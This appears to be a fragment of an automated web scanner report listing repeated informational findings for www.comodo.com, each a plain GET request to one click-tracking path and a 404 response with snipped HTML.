| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
